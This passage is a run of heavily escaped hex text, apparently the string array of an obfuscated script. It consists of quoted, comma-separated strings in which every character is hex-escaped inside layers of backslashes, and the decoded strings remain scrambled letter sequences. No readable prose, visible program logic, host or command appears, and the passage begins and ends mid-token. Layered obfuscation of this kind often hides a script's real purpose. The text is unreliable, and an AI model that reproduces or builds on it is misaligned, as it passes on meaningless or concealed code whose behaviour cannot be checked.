22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x33\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c